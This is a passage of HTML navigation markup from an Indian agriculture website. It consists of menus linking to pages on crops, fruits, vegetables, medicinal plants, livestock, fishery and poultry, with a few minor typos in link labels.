                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/flowers/gladiolus">GLADIOLUS</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/flowers/jasmine">JASMINE</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/flowers/marigold">MARIGOLD</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/flowers/rose">ROSE</a></li>
                                                    <li>
                                                        <a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/flowers/tuberose-rajnigandha">TUBEROSE (RAJNIGANDHA)</a>
                                                    </li>

                                                    <li class="dropdown-header">FORESTRY</li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/forestry/drek">DREK</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/forestry/eucalyptus">EUCALYPTUS</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/forestry/poplar">POPLAR</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/forestry/sagwan">SAGWAN</a></li>
                                                    


                                                    <li class="dropdown-header">FRUIT</li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/fruit/banana">BANANA</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/fruit/ber">BER</a></li>
                                                    <li><a href="index.php?r=site/SingleCrop/id/99">DATE PALM</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/fruits/grapes">GRAPS</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/fruit/guava">GUAVA</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/fruit/jamun">JAMUN</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/fruit/kinnow">KINNOW</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/fruit/litchi">LITCHI</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/fruit/loquat">LOQUAT</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/fruit/mango">MANGO</a></li>

                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/fruit/mulberry">MULBERRY</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/fruit/muskmelon">MUSKMELON</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/fruit/orange-mandarins-santra">ORANGE</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/fruit/papaya">PAPAYA</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/fruit/peach">PEACH </a></li>

                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/fruit/pear-nashpati">PEAR (NASHPATI)</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/fruit/plum">PLUM</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/fruit/pomegranate">POMEGRANATE</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/fruit/sapota">SAPOTA</a></li>
                                                     <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/fruit/sweet-oranges-malta">SWEET ORANGES</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/fruit/watermelon">WATERMELON</a></li>



                                                    <li class="dropdown-header">MEDICINAL PLANTS</li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/medicinal-plants/aloe-vera">ALOE VERA</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/medicinal-plants/amla">AMLA</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/medicinal-plants/ashwagandha">ASHWAGANDHA</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/medicinal-plants/bahera">BAHERA</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/medicinal-plants/bhumi-amalaki">BHUMI AMLAKI</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/medicinal-plants/brahmi">BRAHMI</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/medicinal-plants/dill-seeds">DILL SEEDS</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/medicinal-plants/honey">HONEY</a></li>

                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/medicinal-plants/indian-bael">INDIAN BAEL</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/medicinal-plants/lemon-grass">LEMON GRASS</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/medicinal-plants/mulethi">MULETHI</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/medicinal-plants/neem">NEEM</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/medicinal-plants/pudina">PUDINA</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/medicinal-plants/sadabahar">SADABAHAR</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/medicinal-plants/safed-musli">SAFED MUSLI</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/medicinal-plants/sarpagandha">SARPAGANDHA</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/medicinal-plants/shankhpushpi">SHANKHPUSHPI</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/medicinal-plants/shatavari">SHATAVARI</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/medicinal-plants/stevia">STEVIA</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/medicinal-plants/sweet-flag">SWEET FLAG</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/medicinal-plants/tulsi">TULSI</a></li>

                                                    <li class="dropdown-header">SPICE AND CONDIMENTS</li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/spice-and-condiments/coriander">CORIANDER</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/spice-and-condiments/fennel">FENNEL</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/spice-and-condiments/fenugreek">FENUGREEK</a></li>
                                                    <li>
                                                        <a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/spice-and-condiments/ginger-adrakh">GINGER (ADRAKH)</a>
                                                    </li>
                                                    <li>
                                                        <a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/spice-and-condiments/turmeric-haldi">TURMERIC (HALDI)</a>
                                                    </li>

                                                    <li class="dropdown-header">VEGETABLE CROPS</li>

                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/arum-arvi"> ARUM (ARVI)  </a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/ash-gourd"> ASH GOURD  </a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/bitter-gourd"> BITTER GOURD  </a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/bottle-gourd"> BOTTLE GOURD </a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/brinjal"> BRINJAL  </a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/broccoli"> BROCCOLI </a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/cabbage"> CABBAGE  </a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/capsicum"> CAPSICUM  </a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/carrot"> CARROT  </a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/cauliflower"> CAULIFLOWER  </a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/celery"> CELERY  </a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/chilly"> CHILLY   </a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/cucumber"> CUCUMBER  </a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/garlic"> GARLIC  </a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/kharif-onion-pyaz"> KHARIF ONION (PYAZ)  </a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/lettuce"> LETTUCE  </a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/long-melon"> LONG MELON  </a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/mushroom"> MUSHROOM </a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/okra"> OKRA  </a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/peas"> PEAS  </a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/potato"> POTATO  </a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/pumpkin"> PUMPKIN  </a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/rabi-onion-pyaz"> RABI ONION (PYAZ)  </a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/radish"> RADISH  </a></li>
                                                    <li><a href="/en/pn/agriculture/horticulture/vegetable-crops/spinach"> SPINACH  </a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/sponge-gourd"> SPONGE GOURD   </a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/squash-melon"> SQUASH MELON  </a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/summer-squash"> SUMMER SQUASH </a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/sweet-potato"> SWEET POTATO   </a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/tomato"> TOMATO   </a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/turnip"> TURNIP  </a></li>
                                                </ul>
                                            </li>
                                            <li class="dropdown">
                                                <a href="#" class="dropdown-toggle" data-toggle="dropdown">Animal husbandry and fishery <span class="caret"></span></a>
                                                <ul class="dropdown-menu" role="menu">
                                                    <li class="dropdown-header">LIVE STOCK</li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/animal-husbandry/live-stock/buffalo">BUFFALO</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/animal-husbandry/live-stock/cow">COW</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/animal-husbandry/live-stock/dog">DOG</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/animal-husbandry/live-stock/goat">GOAT</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/animal-husbandry/live-stock/horse">Horse</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/animal-husbandry/live-stock/pig">Pig</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/animal-husbandry/live-stock/rabbit">RABBIT</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/animal-husbandry/live-stock/sheep">SHEEP</a></li>
                                                </ul>
                                                <ul class="dropdown-menu" role="menu">
                                                    <li class="dropdown-header">Fishery</li>brackishwater-aquaculture
                                                    <li><a href="http://www.apnikheti.com/en/pn/animal-husbandry/fishery/brackishwater-aquaculture">BRACKISHWATER AQUACULTURE</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/animal-husbandry/fishery/freshwater-aquaculture">FRESHWATERf AQUACULTURE"</a></li>
                                                </ul>
                                                <ul class="dropdown-menu" role="menu">
                                                    <li class="dropdown-header">Poultry</li>

                                                    <li><a href="http://www.apnikheti.com/en/pn/animal-husbandry/poultry/bee">BEE</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/animal-husbandry/poultry/chicken">CHICKEN</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/animal-husbandry/poultry/duck">DUCK</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/animal-husbandry/poultry/emu">EMU</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/animal-husbandry/poultry/quail">Quil</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/animal-husbandry/poultry/turkey">Turkey</a></li>
                                                </ul>
                                            </li>
                                            <li><a href="http://www.apnikheti.com/en/pn/coming-soon">Organic</a></li>
                                            <li><a href="http://www.apnikheti.com/en/pn/govt-schemes">GOVT SCHEMES</a></li>

                                            <li><a href="http://www.apnikheti.com/en/pn/experts-q&a">Experts QA</a></li>
                                            <li><a href="https://blog.apnikheti.com/">Blog</a></li>
                                        </ul>
                                    </div>
                                </nav>
                                <!-- /#sidebar-wrapper -->
                                <!-- Page Content -->
                                <div id="page-content-wrapper">
                                    <button type="button" class="hamburger is-closed" data-toggle="offcanvas">
                                        <span class="hamb-top"></span>
                                        <span class="hamb-middle"></span>
                                        <span class="hamb-bottom"></span>
                                    </button>
                                </div>
                                <!-- /#page-content-wrapper -->
                            </div>
                            <a href="http://blog.apnikheti.com"><img class="img-responsive lazyload" alt="logo" data-src="https://www.apnikheti.com/images/logo.png"></a>
                        </div>
                        <div class="pull-right rightHeader">
                            <div class="searchWrapper">
                                <div class="search">
                                    <form role="search" method="get" id="searchform" action="https://blog.apnikheti.com/" >
                                        <input  type="text" placeholder="Enter Keyword" name="s" id="s" class="searchf"/>
                                        <i class="fa fa-search"></i>
                                        <input type="submit" id="searchsubmit" value=""/>
                                    </form>
                                </div>
                            </div>
                            <div class="socialIconWrapper">
                                <ul class="socialIcon">
                                    <li class="facebook"> <a target="_blank" href="https://www.facebook.com/apnikhetii"><i class="fa fa-facebook"></i></a></li>
                                    <li class="insta"> <a target="_blank" href="https://www.instagram.com/apni.kheti/"><i class="fa fa-instagram"></i></a></li>
                                    <li class="youtube"> <a target="_blank" href="https://www.youtube.com/apnikheti"><i class="fa fa-youtube"></i></a></li>
                                </ul>
                            </div>
                        </div>
                    </div>
                </div>
                <div class="header">
                    <nav class="navbar navbar-inverse main-navigation navbar-default">
                        <div class="container">
                            <div class="row">
                                <div class="navbar-header">
                                    <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#bs-example-navbar-collapse-1" aria-expanded="false">
                                        <span class="sr-only">Toggle navigation</span>
                                        <span class="icon-bar"></span>
                                        <span class="icon-bar"></span>
                                        <span class="icon-bar"></span>
                                    </button>
                                </div>
                                
                                                                                                					 
                                <div class="collapse navbar-collapse" id="bs-example-navbar-collapse-1">
                                    <ul class="nav navbar-nav mainNavigation">
                                        <li class="active">
                                            <a href="https://www.apnikheti.com/home">Home</a>
                                        </li>
                                        <li class="crop">
                                            <a href="#" id="agriculture">Agriculture</a>
                                            <ul class="mega-submenu" id="agrmenu">
                                                <li class="active">
                                                    <a id="devcropsDrpDown" data-toggle="tab" href="#cropsDrpDown">
                                                        <img class="menu-icons lazyload" data-src="http://www.apnikheti.com/images/agriculture.png" alt="Crops">
                                                        <h4>Crops</h4>
                                                    </a>
                                                </li>
                                                <li>
                                                    <a id="devhortDrpDown" data-toggle="tab" href="#hortDrpDown">
                                                        <img class="menu-icons lazyload" data-src="http://blog.apnikheti.com/images/horticulture.png" alt="horticulture"> 
                                                        <h4>Horticulture</h4>
                                                    </a>
                                                </li>
                                                <li class="megamenucontainer">
                                                    <div class="tab-content">
                                                        <div id="cropsDrpDown" class="tab-pane fade in active">
                                                            <ul>
                                                                <li>
                                                                    <h6>CEREALS <span class="apIcon rightArrow"></span></h6>
                                                                        <a href="http://www.apnikheti.com/en/pn/agriculture/crops/cereals/barley-jow">BARLEY (JOW)</a>
                                                                        <a href="http://www.apnikheti.com/en/pn/agriculture/crops/cereals/maize-kharif">KHARIF MAIZE</a>
                                                                        <a href="http://www.apnikheti.com/en/pn/agriculture/crops/cereals/maize-rabi">RABI MAIZE (MAKKI)</a>
                                                                        <a href="http://www.apnikheti.com/en/pn/agriculture/crops/cereals/oats">OATS</a>
                                                                        <a href="http://www.apnikheti.com/en/pn/agriculture/crops/cereals/rice">RICE</a>
                                                                        <a href="http://www.apnikheti.com/en/pn/agriculture/crops/cereals/wheat-kanak-gehu">WHEAT (KANAK/GEHU)</a>
                                                                </li>
                                                                <li>
                                                                    <h6>FIBRE CROPS <span class="apIcon rightArrow"></span></h6>
                                                                    <a href="http://www.apnikheti.com/en/pn/agriculture/crops/fibre-crops/cotton"> COTTON</a>
                                                                </li>
                                                                <li>
                                                                    <h6>FODDER <span class="apIcon rightArrow"></span></h6>
                                                                        <a href="http://www.apnikheti.com/en/pn/agriculture/crops/fodder/bajra-napier-hybrid">BAJRA NAPIER HYBRID</a>
                                                                        <a href="http://www.apnikheti.com/en/pn/agriculture/crops/fodder/berseem">BERSEEM</a>
                                                                        <a href="http://www.apnikheti.com/en/pn/agriculture/crops/fodder/finger-millet">FINGER MILLET</a>
                                                                        <a href="http://www.apnikheti.com/en/pn/agriculture/crops/fodder/guar">GUAR</a>
                                                                        <a href="http://www.apnikheti.com/en/pn/agriculture/crops/fodder/guinea-grass">GUINEA GRASS</a>
                                                                        <a href="http://www.apnikheti.com/en/pn/agriculture/crops/fodder/lucerne">LUCERNE</a>
                                                                        <a href="http://www.apnikheti.com/en/pn/agriculture/crops/fodder/senji-hybrid">SENJI HYBRID</a>
                                                                        <a href="http://www.apnikheti.com/en/pn/agriculture/crops/fodder/shaftal">SHAFTAL</a>
                                                                        <a href="http://www.apnikheti.com/en/pn/agriculture/crops/fodder/sorghum">SORGHUM</a>
                                                                        <a href="http://www.apnikheti.com/en/pn/agriculture/crops/fodder/teosinte">TEOSINTE</a>
                                                                </li>
                                                                <li>
                                                                    <h6>GREEN MANURE <span class="apIcon rightArrow"></span></h6>
                                                                        <a href="http://www.apnikheti.com/en/pn/agriculture/crops/green-manure/cowpea">COWPEA</a>
                                                                        <a href="http://www.apnikheti.com/en/pn/agriculture/crops/green-manure/dhaincha">DHAINCHA</a>
                                                                        <a href="http://www.apnikheti.com/en/pn/agriculture/crops/green-manure/mesta">MESTA</a>
                                                                        <a href="http://www.apnikheti.com/en/pn/agriculture/crops/green-manure/sunhemp">SUNHEMP</a>
                                                                </li>
                                                                <hr>
                                                                
                                                                <li>
                                                                    <h6>OILSEEDS <span class="apIcon rightArrow"></span></h6>
                                                                        <a href="http://www.apnikheti.com/en/pn/agriculture/crops/oilseeds/groundnut">GROUNDNUT</a>
                                                                        <a href="http://www.apnikheti.com/en/pn/agriculture/crops/oilseeds/linseed-flax">LINSEED/FLAX</a>
                                                                        <a href="http://www.apnikheti.com/en/pn/agriculture/crops/oilseeds/mustard">MUSTARD</a>
                                                                        <a href="http://www.apnikheti.com/en/pn/agriculture/crops/oilseeds/safflower">SAFFLOWER</a>
                                                                        <a href="http://www.apnikheti.com/en/pn/agriculture/crops/oilseeds/soybean">SOYBEAN</a>
                                                                        <a href="http://www.apnikheti.com/en/pn/agriculture/crops/oilseeds/sunflower">SUNFLOWER</a>
                                                                </li>
                                                                <li>
                                                                    <h6>PULSES <span class="apIcon rightArrow"></span></h6>
                                                                        <a href="http://www.apnikheti.com/en/pn/agriculture/crops/pulses/lentil-masur">LENTIL (MASUR)</a>
                                                                        <a href="http://www.apnikheti.com/en/pn/agriculture/crops/pulses/bengal-gram-chickpea">BENGAL GRAM(CHICKPEA)</a>
                                                                        <a href="http://www.apnikheti.com/en/pn/agriculture/crops/pulses/green-gram-moong">GREEN GRAM(MOONG)</a>
                                                                        <a href="http://www.apnikheti.com/en/pn/agriculture/crops/pulses/kidney-bean-rajma">KIDNEY BEAN (RAJMA)</a>
                                                                        <a href="http://www.apnikheti.com/en/pn/agriculture/crops/pulses/mash-urd">MASH (URD)</a>
                                                                        <a href="http://www.apnikheti.com/en/pn/agriculture/crops/pulses/pigeon-pea-tur">PIGEON PEA (TUR)</a>
                                                                        <a href="http://www.apnikheti.com/en/pn/agriculture/crops/pulses/ricebean">RICEBEAN</a>
                                                                </li>
                                                                <li>
                                                                    <h6>SUGAR AND STARCH CROPS <span class="apIcon rightArrow"></span></h6>
                                                                    <a href="http://www.apnikheti.com/en/pn/agriculture/crops/sugar-and-starch-crops/sugarcane">SUGARCANE</a>
                                                                </li>
                                                            </ul>
                                                        </div>
                                                        <div id="hortDrpDown" class="tab-pane fade">
                                                            <ul>
                                                                <li>
                                                                    <h4>CITRUS <span class="apIcon rightArrow"></span></h4>
                                                                    <a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/citrus/lemon">LEMON</a>
                                                                    <a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/citrus/lime-nimboo">LIME (NIMBOO)</a>
                                                                </li>

                                                                <li>
                                                                    <h4>FLOWERS <span class="apIcon rightArrow"></span></h4>
                                                                        <a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/flowers/carnation">CARNATION</a>
                                                                        <a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/flowers/chrysanthemum">CHRYSANTHEMUM</a>
                                                                        <a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/flowers/gerbera">GERBERA</a>
                                                                        <a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/flowers/gladiolus">GLADIOLUS</a>
                                                                        <a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/flowers/jasmine">JASMINE</a>
                                                                        <a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/flowers/marigold">MARIGOLD</a>
                                                                        <a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/flowers/rose">ROSE</a>
                                                                </li>


                                                                <li>
                                                                    <h4>FORESTRY <span class="apIcon rightArrow"></span></h4>
                                                                        <a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/forestry/drek">DREK</a>
                                                                        <a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/forestry/eucalyptus">EUCALYPTUS</a>
                                                                        <a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/forestry/poplar">POPLAR</a>
                                                                        <a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/forestry/sagwan">SAGWAN</a>
                                                                </li>

                                                                <li>
                                                                    <h4>FRUIT<span class="apIcon rightArrow"></span></h4>
                                                                        <a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/fruit/banana">BANANA</a>
                                                                        <a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/fruit/ber">BER</a>
                                                                        <a href="index.php?r=site/SingleCrop/id/99">DATE PALM</a>
                                                                        <a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/fruits/grapes">GRAPS</a>
                                                                        <a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/fruit/guava">GUAVA</a>
                                                                        <a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/fruit/jamun">JAMUN</a>
                                                                        <a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/fruit/kinnow">KINNOW</a>
                                                                        <a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/fruit/litchi">LITCHI</a>
                                                                        <a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/fruit/loquat">LOQUAT</a>
                                                                        <a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/fruit/mango">MANGO</a>

                                                                        <a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/fruit/mulberry">MULBERRY</a>
                                                                        <a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/fruit/muskmelon">MUSKMELON</a>
                                                                        <a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/fruit/orange-mandarins-santra">ORANGE</a>
                                                                        <a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/fruit/papaya">PAPAYA</a>
                                                                        <a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/fruit/peach">PEACH </a>

                                                                        <a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/fruit/pear-nashpati">PEAR (NASHPATI)</a>
                                                                        <a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/fruit/plum">PLUM</a>
                                                                        <a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/fruit/pomegranate">POMEGRANATE</a>
                                                                        <a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/fruit/sapota">SAPOTA</a>
                                                                        <a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/fruit/sweet-oranges-malta">SWEET ORANGES</a>
                                                                        <a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/fruit/watermelon">WATERMELON</a>
                                                                </li>
                                                                <li>
                                                                    <h4>MEDICINAL PLANTS <span class="apIcon rightArrow"></span></h4>
                                                                        <a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/medicinal-plants/aloe-vera">ALOE VERA</a>
                                                                        <a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/medicinal-plants/amla">AMLA</a>
                                                                        <a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/medicinal-plants/ashwagandha">ASHWAGANDHA</a>
                                                                        <a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/medicinal-plants/bahera">BAHERA</a>
                                                                        <a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/medicinal-plants/bhumi-amalaki">BHUMI AMLAKI</a>
                                                                        <a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/medicinal-plants/brahmi">BRAHMI</a>
                                                                        <a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/medicinal-plants/dill-seeds">DILL SEEDS</a>
                                                                        <a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/medicinal-plants/honey">HONEY</a>

                                                                        <a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/medicinal-plants/indian-bael">INDIAN BAEL</a>
                                                                        <a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/medicinal-plants/lemon-grass">LEMON GRASS</a>
                                                                        <a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/medicinal-plants/mulethi">MULETHI</a>
                                                                        <a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/medicinal-plants/neem">NEEM</a>
                                                                        <a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/medicinal-plants/pudina">PUDINA</a>
                                                                        <a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/medicinal-plants/sadabahar">SADABAHAR</a>
                                                                        <a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/medicinal-plants/safed-musli">SAFED MUSLI</a>
                                                                        <a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/medicinal-plants/sarpagandha">SARPAGANDHA</a>
                                                                        <a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/medicinal-plants/shankhpushpi">SHANKHPUSHPI</a>
                                                                        <a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/medicinal-plants/shatavari">SHATAVARI</a>
                                                                        <a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/medicinal-plants/stevia">STEVIA</a>
                                                                        <a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/medicinal-plants/sweet-flag">SWEET FLAG</a>
                                                                        <a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/medicinal-plants/tulsi">TULSI</a>
                                                                </li>
                                                                <li>
                                                                    <h4>SPICE AND CONDIMENTS <span class="apIcon rightArrow"></span></h4>
                                                                        <a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/spice-and-condiments/coriander">CORIANDER</a>
                                                                        <a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/spice-and-condiments/fennel">FENNEL</a>
                                                                        <a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/spice-and-condiments/fenugreek">FENUGREEK</a>
                                                                        <a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/spice-and-condiments/ginger-adrakh">GINGER (ADRAKH)</a>
                                                                        <a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/spice-and-condiments/turmeric-haldi">TURMERIC (HALDI)</a>
                                                                </li>
                                                                <hr>
                                                                <li>
                                                                    <h4>VEGETABLE CROPS <span class="apIcon rightArrow"></span></h4>
                                                                        <a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/arum-arvi"> ARUM (ARVI)  </a>
                                                                        <a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/ash-gourd"> ASH GOURD  </a>
                                                                        <a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/bitter-gourd"> BITTER GOURD  </a>
                                                                        <a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/bottle-gourd"> BOTTLE GOURD </a>
                                                                        <a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/brinjal"> BRINJAL  </a>
